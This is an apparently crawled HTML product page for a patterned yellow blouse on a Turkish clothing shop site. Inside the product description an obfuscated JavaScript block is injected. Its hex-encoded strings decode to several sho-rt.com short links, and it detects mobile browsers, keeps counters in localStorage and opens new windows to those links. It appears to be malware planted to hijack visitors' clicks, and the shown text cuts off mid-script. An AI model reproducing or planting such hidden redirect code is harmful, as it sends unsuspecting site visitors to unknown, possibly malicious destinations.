

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pinkpoem.com/index.php?route=product/product&product_id=803
body_size: 45185
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="tr" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="tr" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="tr">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex">
<meta name="googlebot" content="noindex">
<base href="https://www.pinkpoem.com/" />
<title>Desenli Sarı Bluz</title>
<meta name="keywords" content="Desenli Sarı Bluz" />
<meta name="title" content="Desenli Sarı Bluz" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="mobile-web-app-capable" content="yes" />
<link href="https://www.pinkpoem.com/image/catalog/favicon-16x16.png" rel="icon" />
<link href="http://www.pinkpoem.com/index.php?route=product/product&amp;product_id=803" rel="canonical" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700&subset=latin,latin-ext" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/sticky.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>

</head>
<body class="product-product-803">

<div class="loading-block">
	<div class="loading-inner">
		<img src="catalog/view/theme/default/image/loader.gif" alt="Sayfa Yükleniyor, Lütfen Bekleyiniz..." width="128" height="128" />
		<p>YÜKLENİYOR, LÜTFEN BEKLEYİNİZ...</p>
	</div>
</div>

<div class="login-block hidden-sm hidden-md hidden-lg">
	<div class="login-inner">
		<div class="row">
			<div class="col-xs-12">
				<div class="container">
											<form action="https://www.pinkpoem.com/index.php?route=account/login" method="post" enctype="multipart/form-data">
							<div class="form-group">
								<label class="control-label" for="input-email">E-Posta Adresi</label>
								<input type="text" name="email" value="" id="input-email" class="form-control" />
							</div>
							<div class="form-group">
								<label class="control-label" for="input-password">Şifre</label>
								<input type="password" name="password" value="" id="input-password" class="form-control" />
								<a href="https://www.pinkpoem.com/index.php?route=account/forgotten">Şifremi Unuttum ?</a>
							</div>
							<input type="submit" value="GİRİŞ YAP" class="btn btn-inverse btn-block" />
							<a href="https://www.pinkpoem.com/index.php?route=account/register" class="btn btn-primary btn-block">KAYIT OL</a>
						</form>
									</div>
			</div>
		</div>
	</div>
</div>


<div class="outer-wrapper">
	<div class="mobile-menu-wrapper">
		<div class="mobile-menu-inner">
			
			<ul class="mobile-menu">
									<li><a href="https://www.pinkpoem.com/index.php?route=account/register"><i class="fa fa-user-plus"></i> KAYIT OL</a></li>
					<li><a href="javascript:void(0);" class="sign-in"><i class="fa fa-unlock-alt"></i> GİRİŞ YAP</a></li>
							</ul>
			<div class="clearfix"></div>
			<ul class="mobile-menu">
																						<li class="menu-item-has-children">
								<a href="http://www.pinkpoem.com/Bluz">Üst Giyim</a>
								<ul class="sub-menu">
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_44">Tunik</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_29">Elbise</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_30">Bluz</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_31">Hırka</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32">Sweatshirt</a></li>
																			<li><a href="http://www.pinkpoem.com/Bluz/Gömlek">Gömlek</a></li>
																			<li><a href="http://www.pinkpoem.com/Bluz/Triko">Triko</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_42">Atlet </a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_34">T-shirt</a></li>
																			<li><a href="http://www.pinkpoem.com/Bluz/KAZAK">Kazak</a></li>
													
								</ul>
							</li>
																								<li class="menu-item-has-children">
								<a href="http://www.pinkpoem.com/alt giyim">Alt Giyim</a>
								<ul class="sub-menu">
																			<li><a href="http://www.pinkpoem.com/alt giyim/bayan,pantolon,giyim">Pantolon</a></li>
																			<li><a href="http://www.pinkpoem.com/alt giyim/Etek">Etek</a></li>
																			<li><a href="http://www.pinkpoem.com/alt giyim/Şort">Şort</a></li>
																			<li><a href="http://www.pinkpoem.com/alt giyim/Tayt">Tayt</a></li>
																			<li><a href="http://www.pinkpoem.com/alt giyim/tulum">Tulum</a></li>
													
								</ul>
							</li>
																								<li class="menu-item-has-children">
								<a href="http://www.pinkpoem.com/kadin">Dış Giyim</a>
								<ul class="sub-menu">
																			<li><a href="http://www.pinkpoem.com/kadin/Kaban,Mont">Kaban</a></li>
																			<li><a href="http://www.pinkpoem.com/kadin/yelek,bayan">Yelek</a></li>
																			<li><a href="http://www.pinkpoem.com/kadin/Ceket,bayan,giyim">Ceket</a></li>
																			<li><a href="http://www.pinkpoem.com/kadin/Takım ">Takım </a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=1_45">Mont</a></li>
													
								</ul>
							</li>
																								<li><a href="http://www.pinkpoem.com/yeni sezon,bayan">Yeni Sezon</a></li>
																								<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=16">İndirimdekiler</a></li>
																			<li><a href="http://www.pinkpoem.com/index.php?route=product/manufacturer">MARKALAR</a></li>
				<li><a href="http://www.pinkpoem.com/index.php?route=product/special">KAMPANYALAR</a></li>
			</ul>
		</div>
	</div>

	<div class="site-wrapper">
		<div class="site-wrapper-overlay"></div>
		<header class="hidden-xs">
			<div class="container">
				<div class="row">
					<div class="col-sm-3">
						<div id="logo">
															<a href="http://www.pinkpoem.com/"><img src="https://www.pinkpoem.com/image/catalog/pinkpoemlogo.png" title="Pinkpoem" alt="Pinkpoem" class="img-responsive" /></a>
													</div>
					</div>
					<div style="margin-left:60px;margin-top:25px;" class="col-sm-4"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Aramak için bir kelime giriniz..." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
					<div  style="margin-top:22px;" class="col-sm-2 hidden-xs">
						<div id="user-menu">
													<a href="https://www.pinkpoem.com/index.php?route=account/register"><i class="fa fa-user-plus"></i> KAYIT OL</a>
							<a href="https://www.pinkpoem.com/index.php?route=account/login"><i class="fa fa-unlock-alt"></i> GİRİŞ YAP</a>
												</div>
					</div>
					<div   style="margin-top:22px;" class="col-sm-2"><a href="javascript:void(0);" id="cart-button" class="btn"><span id="cart-total">0</span> SEPETİM</a></div>
				</div>
			</div>
		</header>

		<header class="mobile-header hidden-sm hidden-md hidden-lg">
			<div class="container">
				<div class="row">
					<div class="col-xs-3">
						<a href="javascript:void(0);" class="to-navigation"></a>
					</div>
					<div class="col-xs-6 text-center">
						<div id="logo">
													<a href="http://www.pinkpoem.com/"><img src="https://www.pinkpoem.com/image/catalog/pinkpoemlogo.png" title="Pinkpoem"  alt="Pinkpoem"  href="http://www.pinkpoem.com/" class="img-responsive" /></a>
												</div>
					</div>
					<div  class="col-xs-3">
						<a href="javascript:void(0);" class="to-search"></a>
					</div>
				</div>
			</div>
		</header>
		
		<div class="mobile-search hidden-sm hidden-md hidden-lg">
			<div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Aramak için bir kelime giriniz..." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>		</div>
		
					<nav id="menu" class="navbar hidden-xs hidden-sm">
				<div class="container">
					<div class="navbar-header">
						<span id="category" class="visible-xs">Kategoriler</span>
						<button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
					</div>
					<div class="collapse navbar-collapse navbar-ex1-collapse">
						<ul class="nav navbar-nav">
																								<li class="dropdown">
										<a href="http://www.pinkpoem.com/Bluz" class="dropdown-toggle" data-toggle="dropdown">Üst Giyim</a>
										<div class="dropdown-menu">
											<div class="dropdown-inner">
																									<ul class="list-unstyled">
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_44">Tunik</a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_29">Elbise</a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_30">Bluz</a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_31">Hırka</a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32">Sweatshirt</a></li>
																													<li><a href="http://www.pinkpoem.com/Bluz/Gömlek">Gömlek</a></li>
																													<li><a href="http://www.pinkpoem.com/Bluz/Triko">Triko</a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_42">Atlet </a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_34">T-shirt</a></li>
																													<li><a href="http://www.pinkpoem.com/Bluz/KAZAK">Kazak</a></li>
																											</ul>
																							</div>
											<a href="http://www.pinkpoem.com/Bluz" class="see-all">TÜM Üst Giyim ÜRÜNLERİ <i class="fa fa-chevron-right"></i></a>
										</div>
									</li>
																																<li class="dropdown">
										<a href="http://www.pinkpoem.com/alt giyim" class="dropdown-toggle" data-toggle="dropdown">Alt Giyim</a>
										<div class="dropdown-menu">
											<div class="dropdown-inner">
																									<ul class="list-unstyled">
																													<li><a href="http://www.pinkpoem.com/alt giyim/bayan,pantolon,giyim">Pantolon</a></li>
																													<li><a href="http://www.pinkpoem.com/alt giyim/Etek">Etek</a></li>
																													<li><a href="http://www.pinkpoem.com/alt giyim/Şort">Şort</a></li>
																													<li><a href="http://www.pinkpoem.com/alt giyim/Tayt">Tayt</a></li>
																													<li><a href="http://www.pinkpoem.com/alt giyim/tulum">Tulum</a></li>
																											</ul>
																							</div>
											<a href="http://www.pinkpoem.com/alt giyim" class="see-all">TÜM Alt Giyim ÜRÜNLERİ <i class="fa fa-chevron-right"></i></a>
										</div>
									</li>
																																<li class="dropdown">
										<a href="http://www.pinkpoem.com/kadin" class="dropdown-toggle" data-toggle="dropdown">Dış Giyim</a>
										<div class="dropdown-menu">
											<div class="dropdown-inner">
																									<ul class="list-unstyled">
																													<li><a href="http://www.pinkpoem.com/kadin/Kaban,Mont">Kaban</a></li>
																													<li><a href="http://www.pinkpoem.com/kadin/yelek,bayan">Yelek</a></li>
																													<li><a href="http://www.pinkpoem.com/kadin/Ceket,bayan,giyim">Ceket</a></li>
																													<li><a href="http://www.pinkpoem.com/kadin/Takım ">Takım </a></li>
																													<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=1_45">Mont</a></li>
																											</ul>
																							</div>
											<a href="http://www.pinkpoem.com/kadin" class="see-all">TÜM Dış Giyim ÜRÜNLERİ <i class="fa fa-chevron-right"></i></a>
										</div>
									</li>
																																<li><a href="http://www.pinkpoem.com/yeni sezon,bayan">Yeni Sezon</a></li>
																																<li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=16">İndirimdekiler</a></li>
																					</ul>
					</div>
				</div>
			</nav>
		
<div class="wtsp" style="position:fixed;bottom:43px;left:13px;z-index:9999;">
<a href="https://api.whatsapp.com/send?phone=+905375192831&amp;text=Sipariş vermek istiyorum.  - ">
<img src="image/whatsapp.gif"></a>
</div>
			
<script type="text/javascript" src="catalog/view/javascript/jquery.metadata.min.js"></script>
<script language="javascript" type="text/javascript" src="catalog/view/javascript/jquery.swapimage.min.js"></script>
<script type="text/javascript">
// $.swapImage(".swapImage");
$.swapImage(".swapImage", true, true, "mouseenter", "mouseleave");
</script> <div class="container">
	<div class="row hidden-xs">
		<div class="col-sm-12">
			<ul class="breadcrumb">
									<li><a href="http://www.pinkpoem.com/"><i class="fa fa-home"></i></a></li>
									<li><a href="http://www.pinkpoem.com/index.php?route=product/product&amp;product_id=803">Desenli Sarı Bluz</a></li>
							</ul>
		</div>
	</div>

	<div class="row">
	<div class="col-xs-12">
    <div id="content" class="product-detail">
        <div class="row">
    <div class="col-xs-12 col-sm-5">
                    <ul class="thumbnails">
                                    <li><a class="thumbnail" href="https://www.pinkpoem.com/image/cache/catalog/2020 mart/25113 Desenli sarı bluz0725-660x918.jpg" title="Desenli Sarı Bluz"><img src="https://www.pinkpoem.com/image/cache/catalog/2020 mart/25113 Desenli sarı bluz0725-400x500.jpg" title="Desenli Sarı Bluz" alt="Desenli Sarı Bluz" /></a></li>
                                                                            <li class="image-additional"><a class="thumbnail" href="https://www.pinkpoem.com/image/cache/catalog/2020 mart/25113 Desenli sarı bluz0716-660x918.jpg" title="Desenli Sarı Bluz"> <img src="https://www.pinkpoem.com/image/cache/catalog/2020 mart/25113 Desenli sarı bluz0716-90x125.jpg" title="Desenli Sarı Bluz" alt="Desenli Sarı Bluz" /></a></li>
                                            <li class="image-additional"><a class="thumbnail" href="https://www.pinkpoem.com/image/cache/catalog/2020 mart/25113 Desenli sarı bluz0720-660x918.jpg" title="Desenli Sarı Bluz"> <img src="https://www.pinkpoem.com/image/cache/catalog/2020 mart/25113 Desenli sarı bluz0720-90x125.jpg" title="Desenli Sarı Bluz" alt="Desenli Sarı Bluz" /></a></li>
                                            <li class="image-additional"><a class="thumbnail" href="https://www.pinkpoem.com/image/cache/catalog/2020 mart/25113 Desenli sarı bluz0714-660x918.jpg" title="Desenli Sarı Bluz"> <img src="https://www.pinkpoem.com/image/cache/catalog/2020 mart/25113 Desenli sarı bluz0714-90x125.jpg" title="Desenli Sarı Bluz" alt="Desenli Sarı Bluz" /></a></li>
                                                </ul>
            </div>
    <div class="col-xs-12 col-sm-4">
    <h1>Desenli Sarı Bluz</h1>
    <ul class="list-unstyled">
                <li>Ürün Kodu: 25113</li>
    </ul>
    					<ul class="list-unstyled">
                <li>
                    <h2>0,00 TL</h2>
                </li>
							</ul>
		        <div id="product">
                        <div class="form-group">
            <label class="control-label" for="input-quantity">Adet</label>
            <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
            <input type="hidden" name="product_id" value="803" />
            <br />
			<div class="btn-group btn-group-justified" role="group">
				<div class="btn-group" role="group"><button type="button" id="button-cart" data-loading-text="Yükleniyor..." class="btn btn-primary">Sepete Ekle</button></div>
				<div class="btn-group" role="group"><button type="button" data-toggle="tooltip" class="btn btn-default" title="Alışveriş Listeme Ekle" onclick="wishlist.add('803');"><i class="fa fa-cart-plus"></i></button></div>
				<div class="btn-group" role="group"><button type="button" data-toggle="tooltip" class="btn btn-default" title="Karşılaştırma listesine ekle" onclick="compare.add('803');"><i class="fa fa-exchange"></i></button></div>
			</div>
			
        </div>
            </div>
            <div class="rating">
            <p>
                                                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                    <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 yorum</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Yorum Yap</a></p>
            <hr>
			<!-- Share Buttons --->
			<script type="text/javascript">var switchTo5x=true;</script>
			<script type="text/javascript" src="//w.sharethis.com/button/buttons.js"></script>
			<script type="text/javascript">stLight.options({publisher: "35fdfafc-9318-451b-b59a-713b49bfadc7", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
			<div class="share-buttons hidden-xs">
				<span class="st_whatsapp" displayText="WhatsApp"></span>
				<span class="st_facebook" displayText="Facebook"></span>
				<span class="st_twitter" displayText="Tweet"></span>
				<span class="st_googleplus" displayText="Google+"></span>
				<span class="st_email" displayText="Email"></span>
			</div>
			<div class="share-buttons hidden-sm hidden-md hidden-lg">
			    <span class='st_whatsapp_large' displayText='WhatsApp'></span>
				<span class='st_facebook_large' displayText='Facebook'></span>
				<span class='st_twitter_large' displayText='Tweet'></span>
				<span class='st_googleplus_large' displayText='Google +'></span>
				<span class='st_email_large' displayText='Email'></span>			
			</div>
        </div>
        </div>
	<div class="col-sm-3 hidden-xs">
		<div class="row">
			<div class="col-xs-12">
				<ul class="list-unstyled info-box">
					<li>
						<a href="javascript:void(0);">
							<i class="fa fa-refresh"></i>
							14 GÜN ÜCRETSİZ<br />
							<small>İADE & DEĞİŞİM</small>
						</a>
					</li>
					<li></li>
					<li>
						<a href="javascript:void(0);">
							<i class="fa fa-dropbox"></i>
							100 TL ve ÜZERİ ALIŞVERİŞLERDE<br />
							<small>ÜCRETSİZ KARGO</small>
						</a>
					</li>
					<li></li>
					<li>
						<a href="javascript:void(0);">
							<i class="fa fa-truck"></i>
							KAPIDA ÖDEME<br />
							<small>NAKİT ÖDEME</small>
						</a>
					</li>
					<li></li>
					<li>
						<a href="javascript:void(0);">
							<i class="fa fa-fax"></i>
							TELEFON İLE SİPARİŞ<br />
							<small>+905375192831<br /><span>09:00 - 23:00</span></small>
						</a>
					</li>

				
				</ul>
			</div>
		</div>
		
	
	</div>
	
    </div>
	
	<div class="row">
		<div class="col-xs-12">

			<ul class="nav nav-tabs">
				<li class="active"><a href="#tab-description" data-toggle="tab">Açıklama</a></li>
													<li><a href="#tab-review" data-toggle="tab">Yorumlar (0)</a></li>
							</ul>
			<div class="tab-content">
				<div class="tab-pane active" id="tab-description"><p>Desenli Sarı Bluz<br></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x42\x6c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x43\x71\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x4b\x58\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x61\x55\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x72\x6d\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x57\x69\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x77\x45\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x7a\x6b\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x47\x46\x68\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x51\x70\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 